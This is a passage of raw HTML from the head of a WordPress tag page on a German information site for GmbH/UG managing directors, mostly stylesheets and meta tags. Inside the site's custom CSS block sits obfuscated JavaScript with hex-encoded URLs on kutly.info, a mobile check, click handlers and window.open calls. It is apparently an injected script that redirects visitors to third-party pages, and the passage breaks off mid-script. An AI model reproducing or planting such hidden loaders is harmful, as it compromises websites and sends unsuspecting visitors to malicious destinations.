

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmbh-gf.de/thema/9-w-1016/
body_size: 22268
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>9 w 10/16 - Informationen für GmbH/UG Geschäftsführer/innen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Feed" href="https://gmbh-gf.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed" href="https://gmbh-gf.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; 9 w 10/16 Schlagwort-Feed" href="https://gmbh-gf.de/thema/9-w-1016/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2159d3;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #595959;--wp--preset--color--subtle-background: #bcbcbc;--wp--preset--color--background: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coblocks-extensions-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://gmbh-gf.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2159d3; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2159d3; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2159d3; }.fill-children-accent,.fill-children-accent * { fill: #2159d3; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #dddddd; }:root .has-background-background-color { background-color: #dddddd; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #595959; }:root .has-secondary-background-color { background-color: #595959; }pre,fieldset,input,textarea,table,table *,hr { border-color: #bcbcbc; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #bcbcbc; }.wp-block-table.is-style-stripes { border-bottom-color: #bcbcbc; }.wp-block-latest-posts.is-grid li { border-top-color: #bcbcbc; }:root .has-subtle-background-color { color: #bcbcbc; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e6ebf9; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e6ebf9; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #156bc1; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #156bc1; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #f7f9fb; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #1a82e9; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #1a82e9; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<style id='wp-typography-custom-inline-css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script src="https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gmbh-gf.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmbh-gf.de/wp-json/wp/v2/tags/7119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmbh-gf.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
			<style id="wp-custom-css">
			#post-22979 > header {
	display: none;
}
#post-22979 > div.post-inner.thin {
    padding-top: 0rem;
}

.entry-content img.alignleft {
	display: none !important;
	
}

body, p {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 